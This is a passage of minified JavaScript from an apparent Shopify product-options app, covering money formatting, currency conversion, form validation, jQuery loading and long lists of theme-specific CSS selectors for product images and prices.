t=e+"=",r=decodeURIComponent(document.cookie).split(";"),o=0;o<r.length;o++){for(var i=r[o];" "==i.charAt(0);)i=i.substring(1);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return""},bcpo.startLoader=function(e){e.css({position:"relative"});var t=parseInt(e.css("paddingRight"));(!t||t<50)&&e.css({paddingRight:50});var r=bcpo.$(".r-apps-loader");r.length||(r=bcpo.$('<div class="r-apps-loader r-apps-loader--inside-atc"></div>'),e.append(r)),r.removeClass("r-apps-loader--hidden"),setTimeout(function(){bcpo.$(".r-apps-loader").addClass("r-apps-loader--hidden")},5e3)},bcpo.formatMoney=function(e,t){function r(e,t){return void 0===e?t:e}function o(e,t,o,i){if(t=r(t,2),o=r(o,","),i=r(i,"."),isNaN(e)||null==e)return 0;var a=(e=(e/100).toFixed(t)).split(".");return a[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(a[1]?i+a[1]:"")}"string"==typeof e&&(e=e.replace(".",""));var i="",a=/\{\{\s*(\w+)\s*\}\}/,c=t||this.money_format,p=c.match(a);switch(p?p[1]:"amount"){case"amount":i=o(e,2);break;case"amount_no_decimals":i=o(e,0);break;case"amount_with_comma_separator":i=o(e,2,".",",");break;case"amount_no_decimals_with_comma_separator":i=o(e,0,".",",");break;case"amount_no_decimals_with_space_separator":i=o(e,0,"."," ")}return p?c.replace(a,i):c+" "+i},bcpo.checkValidity=bcpo.checkValidity||function(e){if(!e)return!0;"string"==typeof e&&(e=bcpo.$(e));var t=!0;return e.find(".selector-wrapper").each(function(e,r){var o=r.querySelectorAll("select, input, textarea");if(0===o.length)return!0;if(!r.hasAttribute("data-multiselect-operator")&&!r.hasAttribute("data-multiselect-required")&&!o[0].required)return!0;for(var i=!1,a=0;a<o.length;a+=1)if(o[a].validationMessage){i=!0,bcpo.invalidEl=o[a];break}if(r.className.includes("bcpo-grid")){var c=r.querySelectorAll("[required]");for(a=0;a<c.length;a+=1)if(""===c[a].value)return bcpo.invalidEl=c[a],t=!1,!1}else if(i)return t=!1,!1}),t},bcpo.reportValidity=bcpo.reportValidity||function(e){bcpo.invalidSw=bcpo.invalidEl.closest(".selector-wrapper, .uploadkit");var t=!1,r=navigator.userAgentData&&navigator.userAgentData.mobile,o=window.navigator&&(navigator.platform||navigator.userAgentData&&navigator.userAgentData.platform);o&&(t=/iPad|iPhone|iPod|MacIntel/.test(o)),t&&"SELECT"===bcpo.invalidEl.tagName||r&&("text"===bcpo.invalidEl.type||"number"===bcpo.invalidEl.type)||(bcpo.focusTime&&clearTimeout(bcpo.focusTime),bcpo.focusTime=setTimeout(function(){bcpo.invalidEl.focus()},500)),bcpo.scrollTime&&clearTimeout(bcpo.scrollTime),bcpo.scrollTime=setTimeout(function(){bcpo.validation.css({display:"flex"}),bcpo.validation[0].scrollIntoView({block:"center",behavior:"smooth"})},500),bcpo.invalidTime&&clearTimeout(bcpo.invalidTime),bcpo.invalidTime=setTimeout(function(){bcpo.validation.css({display:"none"})},5e3)},!bcpo.$)try{var bcpoScript=document.createElement("script");bcpoScript.setAttribute("src","https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"),bcpoScript.onload=function(){var e=jQuery.noConflict(!0);bcpo.$||(bcpo.$=e)},document.head.appendChild(bcpoScript)}catch(e){console.log("could not load jQuery")}"function"!=typeof window.bcpoReady||window.bcpoReady.ran||(window.bcpoReady.ran=!0,window.bcpoReady());var bcpo_settings=window.bcpo_settings||{},bcpoFunction=bcpoFunction||function(e,t,r,o,i){if(window.location.href.match(/[&?]nobcpo/))window.bcpo&&(bcpo.message="nobcpo");else{r||(r={});var a={};bcpo.fetch=function(e,t){return"function"==typeof fetch?fetch(e,t).then(e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()}).catch(o=>(console.error("Fetch failed (or returned an HTTP error):",o.message),console.log("Falling back to XMLHttpRequest..."),r(e,t))):(console.log(`fetch API not available. Using XMLHttpRequest for: ${e}`),r(e,t));function r(e,t){return new Promise((r,o)=>{const i=new XMLHttpRequest;i.open(t.method||"GET",e),Object.keys(t.headers).forEach(e=>{i.setRequestHeader(e,t.headers[e])}),i.onload=function(){i.status>=200&&i.status<300?r(i.responseText):o(new Error(`XMLHttpRequest failed with status: ${i.status}`))},i.onerror=function(){o(new Error("XMLHttpRequest network error."))},i.ontimeout=function(){o(new Error("XMLHttpRequest timed out."))},i.send()})}},bcpo.getMoneyFormat=bcpo.getMoneyFormat||function(){var e="${{amount}}";return window.moneyFormat?e=window.moneyFormat:window.theme&&window.theme.settings&&window.theme.settings.moneyFormat?e=window.theme.settings.moneyFormat:window.theme&&window.theme.moneyFormat?e=window.theme.moneyFormat:window.money_format?e=window.money_format:bcpo.oldForm&&bcpo.oldForm.data&&bcpo.oldForm.data("money-format")?e=bcpo.oldForm.data("money-format"):window.saso&&saso.money_format?e=saso.money_format:window.Theme&&window.Theme.moneyFormat?e=Theme.moneyFormat:window.Shopify&&Shopify.money_format?e=Shopify.money_format:window.theme&&window.theme.strings&&window.theme.strings.moneyFormat?e=window.theme.strings.moneyFormat:window.shop_money_format&&(e=shop_money_format),1===e.length&&(e="${{amount}}"),t.money_format2&&t.money_format_without_currency?e="on"===t.show_currency?t.money_format2:t.money_format_without_currency:(t.money_format2||t.money_format)&&(e=t.money_format2||t.money_format+"{{amount}}"),window.advance_reorder_money_format?e=advance_reorder_money_format:window.Shopify&&Shopify.currency&&Shopify.currency.active&&(window.theme&&(window.theme.settings&&window.theme.settings.moneyFormat?e=window.theme.settings.moneyFormat:window.theme.moneyFormat?e=window.theme.moneyFormat:window.theme&&window.theme.strings&&window.theme.strings.moneyFormat?e=window.theme.strings.moneyFormat:window.theme&&window.theme.money_format&&(e=window.theme.money_format)),window.app&&app.data&&app.data.money_format?e=app.data.money_format:document.body&&document.body.dataset&&document.body.dataset.moneyFormat&&(e=document.body.dataset.moneyFormat)),window.wetheme&&wetheme.moneyFormat&&(e=wetheme.moneyFormat),bcpo.money_format&&(e=t.show_currency&&"on"===t.show_currency?bcpo.money_with_currency_format:bcpo.money_format),e},bcpo.convertPrice=function(e,r,o,i,a){var c="";if(window.Shopify&&Shopify.currency&&Shopify.currency.active&&Shopify.currency.rate)i=Shopify.currency.active;else if(window.BOLDCURRENCY&&BOLDCURRENCY.enabled&&BOLDCURRENCY.defaultShopCurrency&&BOLDCURRENCY.currentCurrency&&BOLDCURRENCY.converter&&BOLDCURRENCY.converter.convertPrice){o=BOLDCURRENCY.defaultShopCurrency,t.shop_currency&&(o=t.shop_currency),i=BOLDCURRENCY.currentCurrency,e=BOLDCURRENCY.converter.convertPrice(e,i),r=BOLDCURRENCY.converter.convertPrice(r,i);var p=BOLDCURRENCY.format||"money_format";c=BOLDCURRENCY.moneyFormats[i][p]}else if(window.KTCurrency&&KTCurrency.moneyFormats&&Shopify.currency&&Shopify.currency.active){i=Shopify.currency.active;p=KTCurrency.format||"money_format";c=KTCurrency.moneyFormats[i][p]}else if(window.Currency&&Currency.rates&&Currency.convert&&(Currency.moneyFormats||Currency.money_format)&&Currency.currentCurrency){Currency.shopCurrency?o=Currency.shopCurrency:t.shop_currency&&(o=t.shop_currency),t.shop_currency&&(o=t.shop_currency),"pne-fashion.myshopify.com"===a&&(o="SEK"),"pisces-exotica-pet-emporium.myshopify.com"===a&&(o="CAD"),i=Currency.currentCurrency,"voidgaming.myshopify.com"===a&&(Currency.currentCurrency="JPY"),e=Currency.convert(e,o,i),r=Currency.convert(r,o,i);p=Currency.format||"money_format";Currency.moneyFormats?c=Currency.moneyFormats[i][p]:Currency.money_format&&"money_format"===p?c=Currency.money_format[i]:Currency.money_with_currency_format&&"money_with_currency_format"===p&&(c=Currency.money_with_currency_format[i])}bcpo.currentCurrency=i,c||(c=bcpo.getMoneyFormat()),"winspear-picks.myshopify.com"===a&&(c="£{{amount}}"),c||(c="${{amount}}");var n=window.pb_currency_converter&&pb_currency_converter.getConvertedPrice&&window.pb_Currency_global&&pb_Currency_global.moneyFormats;return n?(finalPrice=pb_currency_converter.getConvertedPrice(e),finalCompareAtPrice=r&&r>e?pb_currency_converter.getConvertedPrice(r):""):(finalPrice=bcpo.formatMoney(e,c),finalCompareAtPrice=r&&r>e?bcpo.formatMoney(r,c):""),savings="",percentage="",r-e>0&&(savings=n?pb_currency_converter.getConvertedPrice(r-e):bcpo.formatMoney(r-e,c),percentage=Math.round((r/100-e/100)/(r/100)*100),percentage=percentage?percentage+"%":""),[finalPrice,finalCompareAtPrice,savings,e,r,o,i,percentage]};var c,p,n=null,d=!1,s="",l="",u=[],m=null,_=[],b=-1,f=!0,g={},h=0,y={},v='.globomenu-item, .owl-item, .sidebar-widget-product, .mega-banner, .slick-slide, .cart-summary__promo-products, .megamenu, .mini-cart__recommendations-list, .gmowl-item, .menu-dropdown__block--content, .flickity-slider, .header__dropdown__wrapper, [id$="more-products-collection"], .cart-recommendations, .cart-drawer__recommendations, #monster-upsell-sticky-cart, .cu-upsell, .product__recommendations, .products-list-drawer, .recentlyViewed-row, .quickSearchResults, slider-component, .no-js-show, .hidden:not(.sf-prod-template__desktop, body, .w-full), .sf-prod__block:not(.sf-prod__container, [data-view="mobile"]), .swiper-slide, .cart-primary-upsell__prices-and-btn, .visuallyhidden, product-recommendations, cart-recommendations, recently-viewed, [id^="ProductForm--api-product-recommendation"], [id^="ProductForm--api-product-grid-item"], .upsell__holder, .product-recommendations-wrapper, gp-carousel, [data-label="Related Products"], .product-upsell__actions, cart-drawer, .featured-collections > product-list, .dT_VProdRecommendations, .quick-view-info, .product-price-wrapper',w={choose_one:"Choose one",quantity:"Quantity",please_select:"Please select",and:"and",or:"or",sold_out:"sold out",unavailable:"unavailable",add_to_cart:"Add to Cart",multiselect_message:"Please choose at least one value for",file_message:"Please select a file.",at_most:"at most",at_least:"at least",item:"item",items:"items",selection:"Selection will add",selection2:"to the price",you_save:"Save",item_added:"Item added to the cart",keep_shopping:"Keep shopping",view_cart:"View cart",theme2_message:"Please finish customizing your product",rate_limit:"We're getting too many orders right now. Try clicking the checkout button in a few seconds.",upload_message:'If you have trouble uploading, click ••• then "Open in Browser"'};t.auto_select||(t.auto_select="on"),t.storewide_preorders||(t.storewide_preorders="off"),"square"===t.border_style?s=" bcpo-square":"invisible"===t.border_style&&(s=" bcpo-invisible"),"hide"===t.tooltips&&(l=" bcpo-tooltips-hidden"),t.inventory_style||(t.inventory_style="amazon"),window.location.href.match(/[&?]yesimage/)?t.replaceImage="on":window.location.href.match(/[&?]noimage/)&&(t.replaceImage="off"),r.virtual_options&&(u=r.virtual_options);var k="",C="",$="";t.jumbo_colors&&"medium"===t.jumbo_colors?k=" bcpo-medium-swatches":t.jumbo_colors&&"on"===t.jumbo_colors&&(k=" bcpo-jumbo-swatches"),t.jumbo_images&&"medium"===t.jumbo_images?C=" bcpo-medium-swatches":t.jumbo_images&&"on"===t.jumbo_images&&(C=" bcpo-jumbo-swatches"),t.circle_swatches&&"on"===t.circle_swatches&&($=" bcpo-circle"),("on"===t.storewide_preorders||r.productwide_preorders&&"on"===r.productwide_preorders)&&(d=!0);var P,x={atlantic:".product-main-image img",classic:".product-single__photos img",empire:".product--container .image--selected img","empire-supply":".product--container .image--selected img",handy:".product-wrapper .product-images > figure:first-child img","launchpad-star":".featured img",loft:".product__photo.slick-active img",minimal:".product-single__image-wrapper:not(.hide) img",narrative:".product__image-container:not(.hide) img",jumpstart:".flex-active-slide img",mobilia:".flex-active-slide img",parallax:".flex-active-slide img",trademark:".product__slideshow .slick-current img",turbo:".gallery-cell.is-selected a, .gallery-cell.is-selected img","turbo seoul":".gallery-cell.is-selected a, .gallery-cell.is-selected img",district:"#ProductPhoto img, #ProductPhoto a",venue:".product-single__photo--large .slick-current img, .product-single__photo--large .slick-current a"},S=["#FeaturedImageZoom-product-template img","#ProductPhoto > img#ProductPhotoImg",".product-images__slide.is-selected img","#ProductPhoto > :not(#ProductThumbs) img, #ProductPhoto > :not(#ProductThumbs) a","#product_images .featured-image-div img",".product_gallery .flex-active-slide img, .mobile-gallery .flex-active-slide img, #main-image-gallery .flex-active-slide img, #main-image-gallery .flex-active-slide a, .product-main-images .product-main-image:visible a, .product-main-images .product-main-image:visible img, .zoom-box img, .featured-image-div img",".featured-image-div img",".product-image-container .product-big-image img","#ProductPhotos-product-template img","img#product-featured-image",".product-single__photo:not(.hide) > a > img","#product-photos #product-main-image img","#featuted-image img",".product-photo-container .lazyload__image-wrapper:not(.hide) img",".product-photo-container .product__image-wrapper:not(.hide) img",".product-photo-container.image-zoom img",".product-photo-container img.productPhotoImg",".product__image-container:not(.hide) .product__primary-image-wrapper img, .product__image-container:not(.hide) .product__primary-image-wrapper a",".product__image-container:not(.hide) img, .product__image-container:not(.hide) a",".product-gallery .main-img, .product-gallery .main-img-link, .product-gallery .main img, .product-gallery .main-img-link img","#main-product-detail .main-image a, #main-product-detail .main-image img",".product-main-image-item img","#product-photos .mainimage, #mob-product-images .active img",".flex-active-slide > #productPhoto > img#productPhotoImg","img#productPhotoImg",".lazyload__image-wrapper:not(.hide) .product__image-wrapper img",".grid__item .product-photo-container img, .grid__item .product-photo-container a",".product-images .product-shot img",".product-images .frame .table .cell img",".grid__item .item--photo a, .grid__item .item--photo img",".product__slideshow--main .product__slideshow-slide:visible img",".product-single .bxslider img, .product-single .bxslider a, .glass",".product-main-image img, .product-main-image div",".viewmore-main .slick-active a, .viewmore-main .slick-active img",".single-product-thumbnail .shopify-product-gallery .slick-active img",".single-product-image .slick-active img","#product-image-carousel.slick-initialized .slick-active .wrap-pic-w img",".add-to-cart-module .product-image-container a, .add-to-cart-module .product-image-container img",'.product-gallery .product-gallery--viewport--figure[data-product-gallery-selected="true"] img',".product__main-image > .js-product-main-image.active img",".tt-product-single-img img, #image-block img#proimage, .slick-initialized:not(.product-single__thumbnail, .product-recommendations-slider, .product-thumbnails, .jas-row, .picture-thumbnails, .product__thumbs, .related-product .slick-initialized, #smallGallery, #more_view, .isp_related_products, .product-single__thumbnails, .slider-nav, #gp-media-thumb-slider, .product_items, .p-nav, .js-product-thumbs, .slick2, .slick3, #ProductThumbs, .product-previews-carousel, .thumbs_list_frame, .products-grid, [data-js-product-gallery-preview], [data-carousel-products-items], .hero-slideshow, .ssm_nav_slider, #smallGallery, .tt-carousel-products, #Hero, .multiple-img-list-ver2, .slick-product-grid-related-product, .masonry-slider, .Product__Images--thumbnails, .Product__Recommendations, .slider-thumbs-00, .home-slider, .slick-product-grid, .slick3-dots, .quotes-slider, .grid.grid--spacer, .mobile-slider, .customer-reviews-blocks-slider, .product-gallery__thumbnail_slider) .slick-active img",".productImgSlider .is-selected, .productImgSlider .is-selected img",".Product__Gallery .Product__SlideItem.is-selected img",".productGallery_Slider .owl-item.active img",".product-single .product-single__featured-image-wrapper:not(.hidden) img",".primary-images .primary-image img, .primary-images .primary-image a",".primary-images .primary-image-container a, .primary-images .primary-image-container img","#product-image #wrap a, #product-image #wrap img, #product-image #wrap #cloud-zoom-big",".tt-product-single-img img",".product-slideshow-image-selected img",".product-single__image-wrapper:not(.hide) img",".product-gallery--image.is-selected .product-galley--image-background, .product-gallery--image.is-selected .product-galley--image-background img",".product-single__photos .product-single__photo--container:not(.hide) .product-single__photo-wrapper:first-child img",".product-single__photos .product-single__photo-wrapper:first-child img",".product-single__photos .product-single__photo-product-template:not(.hide) img",".gallery-top .swiper-slide-active, .product-gallery .swiper-slide-active img",".sf-preview__wrapper .swiper-slide-active img, .product-mb__media .swiper-slide-active img",".product-medias__main > .swiper-container .swiper-slide-active img, .product-medias__main .product-medias__primary img",".f-media-desktop .swiper-slide-active img, .f-media-mobile .swiper-slide-active img",".Slides-frame img.is-current",".shg-product-image-wrapper img.shogun-image",".product-selected-image img",'.product-gallery--viewer [data-gallery-selected="true"] img','.product-gallery--viewer [data-gallery-selected="true"] .product-gallery--image-background, .product-gallery--viewer [data-gallery-selected="true"] img','[data-product-gallery] figure[aria-hidden="false"] img',".product-images figure:first-child img",'product-media-variants .product-media--root[data-active="true"] img','.product-page--images-container [data-active="true"] img, .product-page--images-container [data-active="true"] + .product-page--zoom-image img',".product__photo--single:not(.hide):first img",".featured-product__wrapper .featured-product__image-container:not(.hide) img",".product-single__photo--container:not(.hide) img",".photos__item--main .product-single__photo a, .photos__item--main .product-single__photo img",".product-single .product-single__media__slide.is-selected .product-single__media-wrapper img",".product-single__media-group .product-single__media-wrapper:not(.hide) img",".product__media-container > .product__media > .product__media-item:not(.hidden, .swiper-slide) img","div.splide:not(.media__thumbnails, .splide--thumbnails) .is-active img",".splide .feature-media-item:visible img","sticky-element .product__media img",".product__media-container:not(.hide) img, .product__media-container:not(.hide) a",".single-product .product__media-item img, .zoomContainer > .zoomWindowContainer > div",".product__media-list .is-active img",".product-media_main slider-component .tns-slide-active img","slider-component .spiceFeat .product__media-item.is-active .product__media.media img, product-modal .product-media-modal__content img, .product__media-wrapper .product__media-item.is-active img",".product__media-list .product__media-item.is-active .product__media img",".product__media-list .product__media:first img",".variant-image:not(.hidden) img",".active-magic-slide a, .active-magic-slide img, .mz-zoom-window img, .product-single__photos-ttt .init-img, .MagicZoom > .mz-figure > img",".product-detail .detail-gallery .mid img",".product__details #bigpic",'.gryffeditor > [data-label="Product"] .gf_featured-image','.gf_col-md-6 > [data-label="(P) Image"] .gf_featured-image','.product-gallery--viewer [data-gallery-selected="true"] img',".gf_featured-image",".proFeaturedImage #ProductPhotoImg","#cloud-zoom-big, #product-cloud-zoom, #product-cloud-zoom img",".product-big-image img",".prd-block_main-image img",".w-slider .w-slide","#product-image .featured img",".product-gallery .product-image:first-child img","[data-product-media-wrapper]:not(.hide) img.product-media__image--featured-product:first",".product-page--header-container .image--container img",'[data-pf-type="ProductImage"]:first picture img, .pf-image-gallery .pf-gallery-master img, [data-pf-type="ProductImage"]:first [data-pf-type="MasterImage"] img, [data-pf-type="ProductImage"]:first .zoom-image','[data-pf-type="MasterImage"] img',".product-gallery--viewport figure.is-selected img",".product-gallery__carousel-item.is-selected div:not(.bss_pl_img) >  img",".product-single .product-single__photos .product-single__photo-wrapper:not(.hide) img",".media-wrapper img.product-single__photo","[data-js-product-gallery] .fotorama__active img",".product-single__media.product-single__media--selected .product-single__media__image img",".product-detail__images > div:first-child img",".primary-media-types .primary-media-container.active a, .primary-media-types .primary-media-container.active img",".main-image .slider__item.is-active img",".main-image img",".product-gallery .image--selected img",".FeaturedProduct__Gallery img",".site-box-content .box--product-image.current img",'[aria-roledescription="Carousel"] .gallery__strip .gallery__image-wrapper:not([aria-hidden="true"]) img',".gt_product-image img.gt_product-image--feature",".product-gallery .product-gallery__item.active img",".product-gallery__media-slider .is-selected img",".product-gallery__media-slider figure:not([hidden]) img",".product-gallery figure:not([hidden]) img",".p-thumb .flickity-slider > div.is-selected","img[data-zp-product-image]",".gallery__vertical > [data-variants]:first-child img",'.pf-product-form [data-pf-type="MainMedia"] .splide__list .is-active img','[data-pf-type="MainMedia"] .splide__list .is-active img',".product__media-list .product__media-item.is-active .product__media img","[data-product-single-media-group] [data-product-single-media-wrapper].is-selected img","[data-product-single-media-group] [data-product-single-media-wrapper]:not(.hide, .media--hidden) img","[data-product-single-media-group] [data-product-single-media-wrapper]:first-child img","media-carousel .product-gallery__media.is-selected img, media-carousel .product-gallery__media:first-child img",'[data-label="(P) Image"] img',".product-media-main-wrapper > .is-active img",".product__grid .flickity-cell.is-selected img","#shopify-section-product-template img.js-product-featured-image",".product-single__photos .product-single__photo:not(.hide) img",".product-media.is-active img, .product-media.is-active source",".pf-media-slider .pf-slide-main-media.is-current img",".pf-media-slider .is-current img",".product-image-container .product-images__slide.is-active img",".product-image-gallery .carousel-item.active img","product-images .media--active img","hdt-product-media hdt-slider .is-selected img","gridy-slider .product-media.active img",".ecom-product-single__media--featured .ecom-swiper-wrapper .ecom-swiper-slide-active img",".main-product__media-gallery-wrapper .main-product__media-gallery__inner-media[active] img",'.media-gallery__grid li:first-child .product-media img, media-gallery slideshow-slide[aria-hidden="false"] img','gp-carousel[type="gp-feature-image-carousel"] [grid-index]:first-child img',".big-image-product-layout .hotspot-container img",".product-media-item.active img"],q={alchemy:[".product-price"],atlantic:['#product-area  .price [class="money"]'],narrative:[".product__current-price",".product__compare-price"],cuber:["#productPrice","#comparePrice"],"cuber theme":["#productPrice","#comparePrice"],"empire-supply":[".product--container .price--main .money",".product--container .price--compare-at.visible .money",".product--container .badge--sale"],"empire-supply-v1-2-8":[".product--container .price--main .money",".product--container .price--compare-at.visible .money",".product--container .badge--sale"],pop:["#productPrice","#comparePrice"],brooklyn:["#ProductPrice","#ComparePrice"],minimal:["#ProductPrice","#ComparePrice"],simple:["#ProductPrice","#ComparePrice"],loft:["#ProductPrice, #ProductPriceMobile"],handy:[".product-wrapper .product-price > span:nth-child(2)",".product-wrapper .product-price .money-compare-at"],responsive:[".product_section .current_price .money",".product_section .was_price .money"],"responsive 6.3.3":[".product_section .current_price .money",".product_section .was_price .money"],turbo:[".product_section .current_price .money",".product_section .was_price .money",".product_section .savings"],"turbo 2.2.3":[".product_section .current_price .money",".product_section .was_price .money",".product_section .savings"],trademark:[".page__content-wrapper .product__prices .product__price--new",".page__content-wrapper .product__prices .product__price--old"],venue:[".product-single__price-number .money",".product-single__price-compare .money"]},T=[[".product-item-caption-price-current",".product-item-caption-price-list"],["#ProductPrice-product-template > span:not(.money):first-child","#ComparePrice-product-template > span, #ComparePrice-product-template > .bold-compare-at-money",".discount-badge"],["#ProductPrice-product-template","#ComparePrice-product-template",".product-title .savePrice, #Savings-product-template, .product-price__price > .save_discount_pro > .sale-tag"],[".product--container .price--main .money",".product--container .price--compare-at.visible .money",".product--container .badge--sale"],[".product_section .current_price",".product_section .was_price, .product_section .was-price",".product_section .savings"],[".page__content-wrapper .product__prices .product__price--new",".page__content-wrapper .product__prices .product__price--old"],[".product-featured__price-number"],[".product-single__price-number .money",".product-single__price-compare .money"],[".product__current-price",".product__compare-price"],[".page-product .detail-price .price-sale .money",".page-product .detail-price .price-compare .money"],[".page-product .detail-price .money"],[".product-content-wrapper .detail-price .price-sale, .product-content-wrapper .detail-price .price",".product-content-wrapper .detail-price .price-compare"],[".product-wrapper .product-price > span:nth-child(2)",".product-wrapper .product-price .money-compare-at, .product-wrapper .product-price .product-price-compare"],[".product__price--sale .js-price, .product__price--reg",".product__price--reg, .product__price--reg_normal"],[".shopify-variation-price .product-price span",".shopify-variation-price .old-product-price span, .shopify-variation-price > .productPrice > .money"],[".tee-product-price .tee-price--current",".tee-product-price .tee-price--compare",".tee-price--saving-wrapper .tee-price--saving"],["#ProductPrice .money","#ComparePrice .money",".product-page--pricing--discount > .variant-value-wrapper"],["#ProductPrice .money","#ComparePrice .money"],['.product-main-form [data-aid="regular-price"]','.product-main-form [data-aid="compare-at-price"]','.product-main-form [data-aid="discount-amount"]'],["#price-field span .money",".compare-at-price"],["#price-field .money",".compare-at-price"],["#price-field",".compare-at-price"],[".current-price.theme-money",".was-price.theme-money"],[".product-price .variant-price .sale-price, .product-price .variant-price .regular-price:nth-child(2)",".product-price .variant-price .regular-price",".product-price .variant-price .sale-badge"],[".product-info__price .price__current .js-value",".product-info__price .price__was .js-value"],[".price-container .price-regular .price-item-regular, .price-container .price-sale .price-item-sale",".price-container .price-sale .price-item-regular"],["#productPrice #product-price","#productPrice #old-product-price"],["#product .prices .price","#product .prices .compare-price"],[".grid__item .regular-price",".grid__item .compare-price"],[".product-info .product-price__price .money",".product-info .product-price__sale s .money",".product-info .product-price__sale .product-price__percent"],[".product-info .product-price__price .price span",".product-info .product-price__price .price span.old-price"],[".product-info-main #productPrice"],["div:not(.modal-product) > .product-info .price-box span:first-child",".product-info .price-box .price-box__old"],["#ProductPrice-product-sub","#ComparePrice-product-sub span"],[".product-options .detail-price"],[".product-type-data .price",".product-type-data .price_compare"],[".bls__product-details-infor .price__regular .price",".bls__product-details-infor .price__sale .compare-price"],["div:not(.modal-product) > div > div > .price .special-price",".price .old-price"],[".price-area .current-price"],[".tt-product-single-info .tt-price .sale-price",".tt-product-single-info .tt-price .old-price"],["div:not(.qwick-view-content) > div > .new-price",".old-price"],[".product_single_detail_section .grid-link__org_price"],["#productPrice-product-template > :first-child","#productPrice-product-template > :nth-child(2) s","#comparePrice-product-template.sale-tag"],["#main-product-detail .price"],[".js-price-and-value > .money:first-child"],[".product_section .modal_price .current-price .money",".product_section .modal_price .was-price .money"],[".product__prices .product__price--new .money",".product__prices .product__price--old .money"],[".Product__Info .ProductMeta__Price:not(.Price--compareAt), .ProductForm__AddToCart span[data-money-convertible]",".Product__Info .Price--compareAt"],["#productPrice .custom-price-span","#productPrice .compare-price-span s"],["#productPrice","#comparePrice"],['.prod-price #ProductPrice, .btn[name="add"] > .productValue',".prod-price #ComparePrice"],[".price-container .product-single__price",".price-container .product-single__price--compare-at"],["#ProductPrice","#ComparePrice, #ComparePriceA11y","#DiscountSaved .number-discount_saved:last-child, .home-product .sale_price"],[".product__price .current_price .money",".product__price .was_price .money"],["#product-price .price","#product-price .compare-at-price"],[".product__price .price__sale > dd:nth-child(4) > :first-child"],[".product__info-wrapper [id^=price-template] .price__regular .price-item--regular bdi, .product__info-wrapper [id^=price-template] .price__sale .price-item--sale bdi",".product__info-wrapper [id^=price-template] .price__sale .price-item--regular bdi","",".product__info-wrapper [id^=price-template] .price__badge-sale"],[".product__info-wrapper [id^=price-template] .price__regular .price-item--regular, .product__info-wrapper [id^=price-template] .price__sale .price-item--sale",".product__info-wrapper [id^=price-template] .price__sale .price-item--regular",".badge.price__badge-sale"],[".product__info-wrapper .price__regular .price-item--regular, .product__info-wrapper .price__sale .price-item--sale",".product__info-wrapper .price__sale .price-item--regular","",".badge.price__badge-sale"],[".product__price .price--on-sale .price__sale .price-item--sale, .product__price > .price:not(.price--on-sale) .price__regular .price-item--regular",".product__price .price--on-sale .price__regular .price-item--regular, .price--on-sale .price__sale .price-item--regular, .price--on-sale .price__sale .price-item--compare",".price--on-sale .price__regular .price-item--regular [data-compare-percent]"],[".product__price .price--on-sale .price__sale dd, .product__price > .price:not(.price--on-sale) .price__regular dd",".price--on-sale .price__regular dd",".price--on-sale .price__regular dd [data-compare-percent]"],[".product__price .price--on-sale .price-item--sale .money, .product__price > .price:not(.price--on-sale) .price-item--regular .money",".price--on-sale .price-item--regular .money"],[".product__price .price__sale > dd > .price-item--sale",".product__price .price__regular > dd > .price-item--regular, .product__price .price__sale > dd > .price-item--regular"],[".product__price > .product-card__price:not(.price--on-sale) > .price-item.price-item--regular, .product__price > .product-card__price.price--on-sale > .price-item.price-item--sale",".product__price > .product-card__price.price--on-sale > .price-item.price-item--regular"],[".product-single .product-card__price:first .price-item--regular"],[".featured-product__price .price--on-sale .price-item--sale",".featured-product__price .price-item--regular"],[".product__price__main [data-product-price]",".product__price__main [data-compare-price]",".product__price__main [data-price-off]"],[".product__price__wrap .price__regular .price-item--regular, .product__price__wrap .price__sale .price-item--sale",".product__price__wrap .price__sale .price-item--regular"],[".product__price__wrap [data-product-price]",".product__price__wrap [data-compare-price]","",".product__price__wrap [data-price-off]"],[".product__price [data-product-price]",".product__price [data-compare-price]",".product__price [data-price-off]"],[".productView-price .price__regular .price-item--regular, .productView-price .price__sale .price-item--sale, .productView-subtotal .money-subtotal, .productView-product [data-btn-addtocart] .addtocart-price, sticky-add-to-cart .sticky-price .money-subtotal",".productView-price .price__sale .price-item--regular, sticky-add-to-cart .sticky-price .money-compare-price"],[".product-block > [data-product-price]",".product-block [data-compare-price]",".product-block > [data-save-price]"],[".product-block__price .price__regular .price-item--regular, .product-block__price .price__sale .price-item--sale, .productView-subtotal .money-subtotal",".product-block__price .price__sale .price-item--regular"],["#product-price .price__regular .price-item--regular, #product-price .price__sale .price-item--sale, .productView-subtotal .money-subtotal","#product-price .price__sale .price-item--regular"],[".product-price .price__regular .price-item--regular, .product-price .price__sale .price-item--sale",".product-price .price__sale .price-item--regular"],[".price__regular:not(.d-none) .price-item--regular, .price__sale:not(.d-none) span.price-item, .price__sale .price-item--sale, .productView-subtotal .money-subtotal",".price__sale .price-item--regular, .price__sale:not(.d-none) .price-item__regular > s"],[".product_shop .total-money, .product_shop .product-price:not(.price--on-sale) .price-item--regular, .product_shop .product-price.price--on-sale .price-item--sale",".product_shop .product-price.price--on-sale .price-item--regular"],[".price--on-sale .price-item--sale",".price-item--regular"],[".featured-product__price .price-item--regular"],[".product__content--information .price-item--regular"],["#AddToCartForm .price__regular .price-item--regular, #AddToCartForm .price__sale .price-item--sale","#AddToCartForm .price__sale .price-item--regular"],[".price-item--regular"],[".product-single__price .product-price",".product-single__price .compare-price"],[".product-single__meta .product__price [data-price]",".product-single__meta .product__price [data-compare-price]"],[".product-single__meta .block-price__regular > span > span, .product-single__meta .block-price__sale > span > span",".product-single__meta .block-price__sale s",".product-single__meta [data-save-price]"],[".product-single__meta .product__price:not(.product__price--compare)",".product-single__meta .product__price--compare",".product-single__meta [data-save-price]"],[".product-single__content .product__price",".product-single__content .product__price-savings"],[".product__price.product__price--new",".product__price.product__price--old",".product__sale-percent"],["#ProductPrice-product .money, #ButtonPrice-product .money","#ComparePrice-product .money, #ButtonPrice2-product"],[".product-single__price-product-template .ProductPrice-product-template .money",".product-single__price-product-template .ComparePrice-product-template .money"],['form > div > .product-price[itemprop="price"] .money',"form > div > .was .money"],[".product__price > .product__price--original",".product__price > .product__price--compare"],["#AddToCartForm #product-price .product-price","#AddToCartForm #product-price .was:first"],["[data-price-wrapper] [data-product-price] > .theme-money","[data-price-wrapper] [data-compare-price] > .theme-money, [data-price-wrapper] [data-product-compare-price]"],["[data-price-wrapper] [data-product-price]","[data-price-wrapper] [data-compare-price], [data-price-wrapper] 